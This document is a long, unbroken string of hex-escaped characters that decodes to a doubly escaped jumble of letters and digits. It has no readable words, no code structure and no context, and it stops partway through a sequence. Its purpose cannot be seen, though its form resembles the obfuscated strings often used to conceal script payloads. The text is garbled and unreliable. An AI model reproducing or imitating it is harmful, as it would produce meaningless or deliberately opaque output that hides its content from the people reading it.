\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5